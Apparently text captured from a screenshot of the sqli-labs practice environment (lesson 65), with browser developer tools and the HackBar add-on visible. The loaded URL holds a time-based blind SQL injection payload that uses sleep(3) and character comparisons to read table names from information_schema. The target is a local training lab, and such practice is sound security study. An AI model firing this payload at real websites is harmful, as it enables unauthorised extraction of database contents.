 Welcome Dhakkan
You have made : 16 of 130 attempts
SQL DUMB SERIES - 65
Challenge - 1 2
Submit Secret Key: Submit
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.102/sqli-labs/Less-65/?id=1") and if(ascii(substr((select group_concat(table_name) from information_schema.tables where
table_schema=database()),1,1))>83, sleep(3),null) -- #